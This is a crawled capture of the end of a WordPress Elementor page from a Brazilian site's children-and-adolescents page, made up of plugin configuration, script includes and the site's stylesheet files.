(widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/teramin.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/teramin.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/teramin.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ced86d04e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":352,"title":"Crian%C3%A7as%20e%20Adolescentes%20%7C%20Teramin","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://teramin.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.1" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://teramin.com.br/wp-admin/admin-ajax.php","nonce":"ca6f7d3ef1","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://teramin.com.br/criancas-e-adolescentes/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://teramin.com.br/wp-content/uploads/essential-addons-elementor/eael-278.js?ver=1678704289" id="eael-278-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://teramin.com.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://teramin.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/teramin.com.br\/wp-admin\/admin-ajax.php","nonce":"f82ac147b0","urls":{"assets":"https:\/\/teramin.com.br\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/teramin.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/teramin.com.br\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://teramin.com.br/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://teramin.com.br/wp-admin/admin-ajax.php","nonce":"f2bfd2fc55"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://teramin.com.br/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teramin.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teramin.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://teramin.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1768646027
body_size: 224
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5f738a9:#7BCFDA;--e-global-color-6d55e44:#01406B;--e-global-color-30b25bb:#FFFFFF;--e-global-color-0113d98:#000000;--e-global-color-bc12e06:#00194A;--e-global-color-7ae35ec:#F4F4F4;--e-global-color-8579219:#34AF23;--e-global-color-41688ee:#128C7E;--e-global-color-7a56fd9:#0F63D1;--e-global-color-4d738f0:#083E61;--e-global-color-8a040a3:#1C5474;--e-global-color-9e2c55c:#2B6D8B;--e-global-color-2d14049:#458AA3;--e-global-color-63f59cf:#65AABF;--e-global-color-ea0bf1b:#86CDDC;--e-global-color-6556061:#FFB41A;--e-global-color-65f71ab:#EC7626;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h2{font-size:25px;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://teramin.com.br/wp-content/uploads/elementor/css/post-352.css?ver=1768681649
body_size: 894
content:
.elementor-352 .elementor-element.elementor-element-60c0e120:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-60c0e120 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6d55e44 );}.elementor-352 .elementor-element.elementor-element-60c0e120 > .elementor-container{min-height:350px;}.elementor-352 .elementor-element.elementor-element-60c0e120 > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-352 .elementor-element.elementor-element-60c0e120{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-80px;margin-bottom:0px;padding:1em 1em 1em 1em;}.elementor-352 .elementor-element.elementor-element-30534454 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-5f371c7e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-352 .elementor-element.elementor-element-5f371c7e{text-align:center;}.elementor-352 .elementor-element.elementor-element-5f371c7e .elementor-heading-title{font-family:"Keep Calm Medium", Sans-serif;font-size:72px;font-weight:bold;color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-747982b2:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-747982b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-747982b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 1em 6em 1em;}.elementor-352 .elementor-element.elementor-element-747982b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-352 .elementor-element.elementor-element-37855e1e > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-352 .elementor-element.elementor-element-1f251b5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-352 .elementor-element.elementor-element-1f251b5{text-align:center;}.elementor-352 .elementor-element.elementor-element-1f251b5 .elementor-heading-title{font-family:"Keep Calm Book", Sans-serif;font-weight:bold;color:var( --e-global-color-6d55e44 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-cf3fb37{--divider-border-style:solid;--divider-color:var( --e-global-color-5f738a9 );--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-cf3fb37.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-352 .elementor-element.elementor-element-cf3fb37 .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-352 .elementor-element.elementor-element-cf3fb37 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-bc-flex-widget .elementor-352 .elementor-element.elementor-element-c10640a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-352 .elementor-element.elementor-element-c10640a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-352 .elementor-element.elementor-element-c10640a > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-03061d4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-03061d4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-352 .elementor-element.elementor-element-03061d4{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-6d55e44 );}.elementor-bc-flex-widget .elementor-352 .elementor-element.elementor-element-72fd89e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-352 .elementor-element.elementor-element-72fd89e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-352 .elementor-element.elementor-element-72fd89e1 > .elementor-element-populated{padding:1em 1em 1em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4d2f4932.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-60c0e120 > .elementor-container{min-height:450px;}.elementor-352 .elementor-element.elementor-element-30534454 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-5f371c7e > .elementor-widget-container{padding:6em 1em 1em 1em;}.elementor-352 .elementor-element.elementor-element-5f371c7e .elementor-heading-title{font-size:31px;}.elementor-352 .elementor-element.elementor-element-747982b2{margin-top:0em;margin-bottom:0em;padding:30px 20px 30px 20px;}.elementor-352 .elementor-element.elementor-element-37855e1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1f251b5 .elementor-heading-title{font-size:24px;}.elementor-352 .elementor-element.elementor-element-cf3fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-7019c847{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-c10640a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-03061d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-03061d4{font-size:13px;}.elementor-352 .elementor-element.elementor-element-72fd89e1 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-c10640a{width:60%;}.elementor-352 .elementor-element.elementor-element-72fd89e1{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-352 .elementor-element.elementor-element-72fd89e1{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Keep Calm Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://teramin.com.br/wp-content/uploads/2021/05/Keep-Calm-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Keep Calm Book';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://teramin.com.br/wp-content/uploads/2021/05/Keep-Calm-Book.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://teramin.com.br/wp-content/uploads/elementor/css/post-275.css?ver=1768646027
body_size: 1100
content:
.elementor-275 .elementor-element.elementor-element-1137ae0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-275 .elementor-element.elementor-element-1137ae0:not(.elementor-motion-effects-element-type-background), .elementor-275 .elementor-element.elementor-element-1137ae0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-cc0c537{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-275 .elementor-element.elementor-element-2abc07e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-icon i{color:var( --e-global-color-7a56fd9 );transition:color 0.3s;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-icon svg{fill:var( --e-global-color-7a56fd9 );transition:fill 0.3s;}.elementor-275 .elementor-element.elementor-element-2abc07e{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-text{color:var( --e-global-color-bc12e06 );transition:color 0.3s;}.elementor-275 .elementor-element.elementor-element-2abc07e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a56fd9 );}.elementor-275 .elementor-element.elementor-element-83bcecc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-275 .elementor-element.elementor-element-8a7b5c4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-icon i{color:var( --e-global-color-7a56fd9 );transition:color 0.3s;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-icon svg{fill:var( --e-global-color-7a56fd9 );transition:fill 0.3s;}.elementor-275 .elementor-element.elementor-element-8a7b5c4{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-text{color:var( --e-global-color-bc12e06 );transition:color 0.3s;}.elementor-275 .elementor-element.elementor-element-8a7b5c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a56fd9 );}.elementor-275 .elementor-element.elementor-element-a7d438f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:10;}.elementor-275 .elementor-element.elementor-element-a7d438f:not(.elementor-motion-effects-element-type-background), .elementor-275 .elementor-element.elementor-element-a7d438f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4d738f0 );}.elementor-275 .elementor-element.elementor-element-a7d438f.e-con{--align-self:center;}.elementor-275 .elementor-element.elementor-element-1514769{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-275 .elementor-element.elementor-element-1514769.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-275 .elementor-element.elementor-element-f205128.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-275 .elementor-element.elementor-element-f205128{text-align:center;}.elementor-275 .elementor-element.elementor-element-f205128 img{width:200px;}.elementor-275 .elementor-element.elementor-element-2269738{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-275 .elementor-element.elementor-element-2269738.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-275 .elementor-element.elementor-element-93bc433.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-4d738f0 );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-30b25bb );fill:var( --e-global-color-30b25bb );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ea0bf1b );fill:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .e--pointer-framed .elementor-item:before,
					.elementor-275 .elementor-element.elementor-element-93bc433 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-275 .elementor-element.elementor-element-93bc433 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-ea0bf1b );}.elementor-275 .elementor-element.elementor-element-93bc433 .e--pointer-framed .elementor-item.elementor-item-active:before,
